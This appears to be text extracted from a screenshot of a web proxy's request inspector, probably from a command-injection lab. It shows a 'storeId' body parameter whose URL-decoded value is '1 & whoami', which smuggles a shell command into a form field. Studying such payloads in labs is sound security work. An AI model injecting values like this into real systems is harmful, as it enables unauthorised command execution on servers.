 Inspector
Back
Body parameter
Name
storeId
Value
1%20%26%20whoami
Decoded from: URL encoding
1 & whoami